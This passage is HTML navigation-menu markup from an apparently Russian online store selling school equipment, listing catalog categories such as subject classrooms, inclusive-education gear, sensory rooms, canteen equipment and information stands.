													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/yunarmiya/" title="Юнармия">
																												<span class="top-mobile-menu__title">Юнармия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/makety_oruzhiya/" title="Макеты оружия">
																												<span class="top-mobile-menu__title">Макеты оружия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/stendy/" title="Стенды">
																												<span class="top-mobile-menu__title">Стенды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/nastennye_paneli/" title="Настенные панели">
																												<span class="top-mobile-menu__title">Настенные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/dekoratsii/" title="Декорации">
																												<span class="top-mobile-menu__title">Декорации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/patrioticheskoe_vospitanie/kostyumy/" title="Костюмы">
																												<span class="top-mobile-menu__title">Костюмы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/vozobnovlyaemaya_energetika/" title="Возобновляемая энергетика">
																				<span class="top-mobile-menu__title">Возобновляемая энергетика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/semevedenie/" title="Семьеведение">
																				<span class="top-mobile-menu__title">Семьеведение</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kabinety/" title="Кабинеты">
																				<span class="top-mobile-menu__title">Кабинеты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabinety/">Кабинеты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/biologiya_i_ekologiya/" title="Биология и экология">
																												<span class="top-mobile-menu__title">Биология и экология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/geografiya/" title="География">
																												<span class="top-mobile-menu__title">География</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/estestvoznanie/" title="Естествознание">
																												<span class="top-mobile-menu__title">Естествознание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/matematika/" title="Математика">
																												<span class="top-mobile-menu__title">Математика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/nachalnaya_shkola/" title="Начальная школа">
																												<span class="top-mobile-menu__title">Начальная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																												<span class="top-mobile-menu__title">Инженерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																												<span class="top-mobile-menu__title">ОБЗР (ОБЖ и НВП)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																												<span class="top-mobile-menu__title">Кабинет психолога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																												<span class="top-mobile-menu__title">ИЗО и черчение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																												<span class="top-mobile-menu__title">Русский язык и литература</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																												<span class="top-mobile-menu__title">Английский язык</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																												<span class="top-mobile-menu__title">Профильные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																												<span class="top-mobile-menu__title">Технология (мальчики)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																												<span class="top-mobile-menu__title">Технология (девочки)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fizika/" title="Физика">
																												<span class="top-mobile-menu__title">Физика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																												<span class="top-mobile-menu__title">Физиология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/khimiya/" title="Химия">
																												<span class="top-mobile-menu__title">Химия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																												<span class="top-mobile-menu__title">Компьютерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																												<span class="top-mobile-menu__title">Лингафонный кабинет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/" title="Инклюзивное образование">
																				<span class="top-mobile-menu__title">Инклюзивное образование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																												<span class="top-mobile-menu__title">Доступная среда в оснащении школ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																												<span class="top-mobile-menu__title">Мебель для передвижения детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Программы для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																												<span class="top-mobile-menu__title">Учебно-игровое оборудование с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																												<span class="top-mobile-menu__title">ЛФК и спортивные товары для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Реабилитационная техника для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Уличное игровое оборудование для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Стенды и оборудование кабинетов для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Интерактивное оборудование и ПО для детей с ОВЗ</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sensornaya_komnata/" title="Сенсорная комната">
																				<span class="top-mobile-menu__title">Сенсорная комната</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sensornaya_komnata/">Сенсорная комната</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																												<span class="top-mobile-menu__title">Готовые комнаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																												<span class="top-mobile-menu__title">Светозвуковое оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																												<span class="top-mobile-menu__title">Сенсорная интеграция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																												<span class="top-mobile-menu__title">Мягкие модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																												<span class="top-mobile-menu__title">Настенные модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																												<span class="top-mobile-menu__title">Сухие бассейны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																												<span class="top-mobile-menu__title">Тактильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																												<span class="top-mobile-menu__title">Песочная терапия и акватерапия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																												<span class="top-mobile-menu__title">Ионизаторы и увлажнители</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																												<span class="top-mobile-menu__title">Ароматерапия и музыкальная среда</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/pishcheblok/" title="Пищеблок">
																				<span class="top-mobile-menu__title">Пищеблок</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pishcheblok/">Пищеблок</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																												<span class="top-mobile-menu__title">Аппараты контактной обработки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																												<span class="top-mobile-menu__title">Кухонные плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																												<span class="top-mobile-menu__title">Линии раздачи и витрины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																												<span class="top-mobile-menu__title">Мойки, столы, шкафы и тележки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
																												<span class="top-mobile-menu__title">Пароконвектоматы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																												<span class="top-mobile-menu__title">Пекарские шкафы и печи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																												<span class="top-mobile-menu__title">Пищеварочные котлы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																												<span class="top-mobile-menu__title">Посудомоечные машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																												<span class="top-mobile-menu__title">Системы вентиляции и вытяжки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																												<span class="top-mobile-menu__title">Функциональное кухонное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																												<span class="top-mobile-menu__title">Холодильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																												<span class="top-mobile-menu__title">Посуда и гастроемкости</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/oborudovanie_dlya_aktovogo_zala/" title="Оборудование для актового зала">
																				<span class="top-mobile-menu__title">Оборудование для актового зала</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/stendyy/" title="Стенды">
																				<span class="top-mobile-menu__title">Стенды</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stendyy/">Стенды</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																												<span class="top-mobile-menu__title">По кабинетам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																												<span class="top-mobile-menu__title">Безопасность в школе</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																												<span class="top-mobile-menu__title">Воскресная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																												<span class="top-mobile-menu__title">Для родителей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/navigatsiya/" title="Навигация">
																												<span class="top-mobile-menu__title">Навигация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																												<span class="top-mobile-menu__title">Портреты и цитаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/psikholog/" title="Психолог">
																												<span class="top-mobile-menu__title">Психолог</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																												<span class="top-mobile-menu__title">Стенды социального педагога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																												<span class="top-mobile-menu__title">Уголок дежурства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																												<span class="top-mobile-menu__title">Юный инспектор движения (ЮИД) и ПДД</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																												<span class="top-mobile-menu__title">Классные уголки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																												<span class="top-mobile-menu__title">Библиотека</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																												<span class="top-mobile-menu__title">Воспитательная работа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																												<span class="top-mobile-menu__title">Достижения школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																												<span class="top-mobile-menu__title">Методический кабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																												<span class="top-mobile-menu__title">Оформление школьного пространства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																												<span class="top-mobile-menu__title">Права ребенка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/raspisaniya/" title="Расписания">
																												<span class="top-mobile-menu__title">Расписания</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																												<span class="top-mobile-menu__title">Специализированные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																												<span class="top-mobile-menu__title">Учительская</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																												<span class="top-mobile-menu__title">Актовый зал</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																												<span class="top-mobile-menu__title">Визитка школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																												<span class="top-mobile-menu__title">Гордость школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																												<span class="top-mobile-menu__title">История школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																												<span class="top-mobile-menu__title">Музей школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																												<span class="top-mobile-menu__title">Подготовка к экзаменам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																												<span class="top-mobile-menu__title">Профориентация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																												<span class="top-mobile-menu__title">Самоуправление</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stolovaya/" title="Столовая">
																												<span class="top-mobile-menu__title">Столовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																												<span class="top-mobile-menu__title">Холлы и коридоры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																												<span class="top-mobile-menu__title">Национальные проекты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/include/licenses_detail.php" title="Политика безопасности">
																				<span class="top-mobile-menu__title">Политика безопасности</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/agreement/" title="Условия соглашения">
																				<span class="top-mobile-menu__title">Условия соглашения</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/catalog/kabinety/" title="Кабинеты">
						<span>Кабинеты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Национальные проекты">
						<span>Национальные проекты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
